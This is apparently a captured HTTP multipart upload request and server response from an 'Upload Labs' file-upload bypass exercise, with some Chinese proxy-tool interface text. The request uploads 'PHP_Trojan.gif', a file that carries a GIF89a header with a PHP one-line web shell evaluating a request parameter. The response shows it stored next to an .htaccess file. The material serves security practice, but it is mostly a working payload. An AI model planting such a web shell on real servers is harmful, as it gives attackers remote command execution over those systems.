 14 -----------------------------221426080212237518452852127864
15 Content-Disposition: form-data; name="fileUpload"; filename="PHP_Trojan.gif"
16 Content-Type: image/gif
17
18 GIF89a
19 <script language="php">eval($_REQUEST[admin])</script>
20 -----------------------------221426080212237518452852127864
21 Content-Disposition: form-data; name="upload"
22
23
搜索
响应
美化 Raw Hex 页面渲染
Upload Labs
文件名： 选择文件 未选择任何文件
提交
Your dir uploads/4247b8a5da98794f37ad36c75aaa5631
Your files :
array(3) { [0]=> string(9) ".htaccess" [1]=> string(14) "PHP_Trojan.gif" [2]=> string(9) "index.php" }